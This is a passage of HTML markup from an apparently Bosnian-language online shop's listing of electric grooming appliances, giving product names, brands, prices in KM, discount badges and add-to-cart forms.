						<img src="/images/stories/virtuemart/product/resized/R10801034_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/elektricni-aparati/product-18885" >Philips Lumea aparat za uklanjanje dlačica BRI977/00</a>					</h2>

									

					
										<div class="vm3pr-6 sp-price-box"> <div class="product-price" id="productPrice18885">
	
	<div class="sp-price-box">		
	    
    	<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">1059,00 KM</span></div>        </ins>
        <del>    
            <div class="Priceproduct_price vm-display vm-price-value"><span class="Priceproduct_price">1499,00 KM</span></div>        </del>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18885"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18885"/>
			<input type="hidden" name="pname" value="Philips Lumea aparat za uklanjanje dlačica BRI977/00"/>
			<input type="hidden" name="pid" value="18885"/>
			<input type="hidden" name="manufac" value="Philips"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

			    <div class="clear"></div>
	  </div>
	      				<div class="horizontal-separator"></div>
							<div class="row">
					<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/elektricni-aparati">
		
			Električni aparati			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/braun" >Braun</a>                </h3>					
		             
                        <div class="manufaktura1">
                            -26%
                        </div>	
                                
                 
 <div style="display:none;" id="18540_bvmpb_com" class="product_badge"></div>
					
					<a title="Braun trimer 8u1 MGK 3440" href="/home-lifestyle/elektricni-aparati/product-18540">
						<img src="/images/stories/virtuemart/product/resized/D30480072_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/elektricni-aparati/product-18540" >Braun trimer 8u1 MGK 3440</a>					</h2>

									

					
										<div class="vm3pr-6 sp-price-box"> <div class="product-price" id="productPrice18540">
	
	<div class="sp-price-box">		
	    
    	<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">89,95 KM</span></div>        </ins>
        <del>    
            <div class="Priceproduct_price vm-display vm-price-value"><span class="Priceproduct_price">121,95 KM</span></div>        </del>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18540"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18540"/>
			<input type="hidden" name="pname" value="Braun trimer 8u1 MGK 3440"/>
			<input type="hidden" name="pid" value="18540"/>
			<input type="hidden" name="manufac" value="Braun"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/elektricni-aparati">
		
			Električni aparati			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/braun" >Braun</a>                </h3>					
		                
                 
 <div style="display:none;" id="18541_bvmpb_com" class="product_badge"></div>
					
					<a title="Braun epilator SE 1170" href="/home-lifestyle/elektricni-aparati/product-18541">
						<img src="/images/stories/virtuemart/product/resized/D30480068_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/elektricni-aparati/product-18541" >Braun epilator SE 1170</a>					</h2>

									

					
										<div class="vm3pr-6 sp-price-box"> <div class="product-price" id="productPrice18541">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">96,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18541"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18541"/>
			<input type="hidden" name="pname" value="Braun epilator SE 1170"/>
			<input type="hidden" name="pid" value="18541"/>
			<input type="hidden" name="manufac" value="Braun"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/elektricni-aparati">
		
			Električni aparati			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/braun" >Braun</a>                </h3>					
		             
                        <div class="manufaktura1">
                            -30%
                        </div>	
                                
                 
 <div style="display:none;" id="18539_bvmpb_com" class="product_badge"></div>
					
					<a title="Braun XT 5100" href="/home-lifestyle/elektricni-aparati/product-18539">
						<img src="/images/stories/virtuemart/product/resized/D30480066_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/elektricni-aparati/product-18539" >Braun XT 5100</a>					</h2>

									

					
										<div class="vm3pr-6 sp-price-box"> <div class="product-price" id="productPrice18539">
	
	<div class="sp-price-box">		
	    
    	<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">107,95 KM</span></div>        </ins>
        <del>    
            <div class="Priceproduct_price vm-display vm-price-value"><span class="Priceproduct_price">153,95 KM</span></div>        </del>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18539"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18539"/>
			<input type="hidden" name="pname" value="Braun XT 5100"/>
			<input type="hidden" name="pid" value="18539"/>
			<input type="hidden" name="manufac" value="Braun"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4  sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/elektricni-aparati">
		
			Električni aparati			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/braun" >Braun</a>                </h3>					
		             
                        <div class="manufaktura1">
                            -22%
                        </div>	
                                
                 
 <div style="display:none;" id="18538_bvmpb_com" class="product_badge"></div>
					
					<a title="Braun aparat za šišanje HC5310 Series-5" href="/home-lifestyle/elektricni-aparati/product-18538">
						<img src="/images/stories/virtuemart/product/resized/D30480069_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/elektricni-aparati/product-18538" >Braun aparat za šišanje HC5310 Series-5</a>					</h2>

									

					
										<div class="vm3pr-6 sp-price-box"> <div class="product-price" id="productPrice18538">
	
	<div class="sp-price-box">		
	    
    	<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">89,95 KM</span></div>        </ins>
        <del>    
            <div class="Priceproduct_price vm-display vm-price-value"><span class="Priceproduct_price">115,95 KM</span></div>        </del>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="18538"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="18538"/>
			<input type="hidden" name="pname" value="Braun aparat za šišanje HC5310 Series-5"/>
			<input type="hidden" name="pid" value="18538"/>
			<input type="hidden" name="manufac" value="Braun"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

			    <div class="clear"></div>
	  </div>
	      				<div class="horizontal-separator"></div>
							<div class="row">
					<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/elektricni-aparati">
		
			Električni aparati			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/ovnak" >Ovnak</a>                </h3>					
		                
                 
 <div style="display:none;" id="17628_bvmpb_com" class="product_badge"></div>
					
					<a title="Električni uvijač trepavica EC032603HG" href="/home-lifestyle/elektricni-aparati/product-17628">
						<img src="/images/stories/virtuemart/product/resized/A31710007_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/elektricni-aparati/product-17628" >Električni uvijač trepavica EC032603HG</a>					</h2>

									

					
										<div class="vm3pr-6 sp-price-box"> <div class="product-price" id="productPrice17628">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">29,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="17628"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="17628"/>
			<input type="hidden" name="pname" value="Električni uvijač trepavica EC032603HG"/>
			<input type="hidden" name="pid" value="17628"/>
			<input type="hidden" name="manufac" value="Ovnak"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/elektricni-aparati">
		
			Električni aparati			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/ovnak" >Ovnak</a>                </h3>					
		                
                 
 <div style="display:none;" id="17622_bvmpb_com" class="product_badge"></div>
					
					<a title="Aparat za uklanjanje vlakana s odjeće LR52404KX" href="/home-lifestyle/elektricni-aparati/product-17622">
						<img src="/images/stories/virtuemart/product/resized/A10180894_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/elektricni-aparati/product-17622" >Aparat za uklanjanje vlakana s odjeće LR52404KX</a>					</h2>

									

					
										<div class="vm3pr-6 sp-price-box"> <div class="product-price" id="productPrice17622">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">24,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="17622"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="17622"/>
			<input type="hidden" name="pname" value="Aparat za uklanjanje vlakana s odjeće LR52404KX"/>
			<input type="hidden" name="pid" value="17622"/>
			<input type="hidden" name="manufac" value="Ovnak"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/elektricni-aparati">
		
			Električni aparati			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/ovnak" >Ovnak</a>                </h3>					
		                
                 
 <div style="display:none;" id="17621_bvmpb_com" class="product_badge"></div>
					
					<a title="Aparat za uklanjanje vlakana s odjeće LR52419KX" href="/home-lifestyle/elektricni-aparati/product-17621">
						<img src="/images/stories/virtuemart/product/resized/A10180893_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/elektricni-aparati/product-17621" >Aparat za uklanjanje vlakana s odjeće LR52419KX</a>					</h2>

									

					
										<div class="vm3pr-6 sp-price-box"> <div class="product-price" id="productPrice17621">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">24,95 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="17621"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="17621"/>
			<input type="hidden" name="pname" value="Aparat za uklanjanje vlakana s odjeće LR52419KX"/>
			<input type="hidden" name="pid" value="17621"/>
			<input type="hidden" name="manufac" value="Ovnak"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

				<div class="product vm-col vm-col-4  sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/elektricni-aparati">
		
			Električni aparati			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/aurel" >Aurel</a>                </h3>					
		             
                        <div class="manufaktura1">
                            -71%
                        </div>	
                                
                 
 <div style="display:none;" id="16498_bvmpb_com" class="product_badge"></div>
					
					<a title="Aurel uređaj za čišćenje lica MR-40" href="/home-lifestyle/elektricni-aparati/product-16498">
						<img src="/images/stories/virtuemart/product/resized/A40625056_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/elektricni-aparati/product-16498" >Aurel uređaj za čišćenje lica MR-40</a>					</h2>

									

					
										<div class="vm3pr-6 sp-price-box"> <div class="product-price" id="productPrice16498">
	
	<div class="sp-price-box">		
	    
    	<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">9,95 KM</span></div>        </ins>
        <del>    
            <div class="Priceproduct_price vm-display vm-price-value"><span class="Priceproduct_price">34,90 KM</span></div>        </del>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="16498"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="16498"/>
			<input type="hidden" name="pname" value="Aurel uređaj za čišćenje lica MR-40"/>
			<input type="hidden" name="pid" value="16498"/>
			<input type="hidden" name="manufac" value="Aurel"/>
			<input type="hidden" name="Itemid" value="1047"/>		</form>

	</div>

					</div>

									</div> <!-- /.vm-product-info-container -->

			</div> <!-- /.spacer -->
		</div> <!-- /.product -->

			    <div class="clear"></div>
	  </div>
	      				<div class="horizontal-separator"></div>
							<div class="row">
					<div class="product vm-col vm-col-4 vertical-separator sp-vmproduct-wrapper">
			<div class="vm-spacer">
				<div class="vm-product-media-container sp-vmproduct-image">

		
<h6 style="z-index:1000;text-align:center;margin-bottom:-15px;font-weight:300;font-size:13px;">
			
							<a style="font-size:12px; color:#bbb !important;" href="/home-lifestyle/elektricni-aparati">
		
			Električni aparati			
			</a>
			</h6>
			
			    <h3 class="manufaktura" style="z-index:1000;color:#000;font-size:11pt;font-weight:300;text-align:center;">
                        <a href="/aurel" >Aurel</a>                </h3>					
		                
                 
 <div style="display:none;" id="16496_bvmpb_com" class="product_badge"></div>
					
					<a title="Aurel mini uređaj za brijanje YR-T1 1000W" href="/home-lifestyle/elektricni-aparati/product-16496">
						<img src="/images/stories/virtuemart/product/resized/A10180892_481x400.jpg" alt="No image set " class="browseProductImage" />					</a>
					
				</div> <!-- //sp-vmproduct-image -->

                
                
				<div class="vm-product-info-container">

					<h2 class="sp-item-title">
						<a href="/home-lifestyle/elektricni-aparati/product-16496" >Aurel mini uređaj za brijanje YR-T1 1000W</a>					</h2>

									

					
										<div class="vm3pr-6 sp-price-box"> <div class="product-price" id="productPrice16496">
	
	<div class="sp-price-box">		
			<ins>
            <div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">34,90 KM</span></div>        </ins>
		</div> <!-- //sp-price-box -->

		
</div>

						<div class="clear"></div>
					</div>
										<div class="vm3pr-0"> 	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/component/virtuemart/?Itemid=681">
			<div class="vm-customfields-wrap">
							</div>		
			
	<div class="addtocart-bar">
				
				<div class="vm-quantity-wrap">
					<span class="quantity-text">Količina</span>
					<span class="quantity-box">
						<input type="text" class="quantity-input js-recalculate" name="quantity[]"
						data-errStr="You can buy this product only in multiples of %s pieces!"
						value="1" init="1" step="1"  />
					</span>
						
					<span class="quantity-controls js-recalculate">
						<button type="button" class="quantity-controls quantity-plus"><i class="fa fa-angle-up"></i></button>
						<button type="button" class="quantity-controls quantity-minus"><i class="fa fa-angle-down"></i></button>
					</span>
				</div> <!-- /.vm-quantity-wrap -->
			
							<div class="vm-addtocart-ask-wrap">
																		<div class="vm-add-to-cart-wrap">
								<input type="submit" name="addtocart" class="addtocart-button" value="Dodaj u košaricu" title="Dodaj u košaricu" />							</div>
																				</div> <!-- /.vm-addtocart-ask-wrap -->
						<input type="hidden" name="virtuemart_product_id[]" value="16496"/>
			<noscript><input type="hidden" name="task" value="add"/></noscript> 
	</div>

